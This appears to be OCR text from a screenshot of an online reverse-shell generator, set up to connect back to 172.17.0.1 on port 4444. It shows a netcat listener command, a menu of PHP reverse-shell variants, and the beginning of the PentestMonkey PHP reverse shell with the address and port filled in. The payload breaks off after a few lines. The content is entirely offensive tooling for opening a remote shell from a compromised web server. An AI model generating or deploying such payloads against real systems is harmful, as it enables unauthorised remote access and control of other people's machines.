 https://www.revshells.com
8
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec moulik, Author at TE... Payload All GitHub - OWASP/Nett... http://sigescat.ps.int...
Theme Dark
Reverse Shell Generator
IP & Port
IP 172.17.0.1 Port 4444 +1
Listener Advanced
🚀 nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name php Show Advanced
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
PHP passthru
PHP `
PHP popen
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey
/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '172.17.0.1';
$port = 4444;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
Shell /bin/bash Encoding None
Raw Copy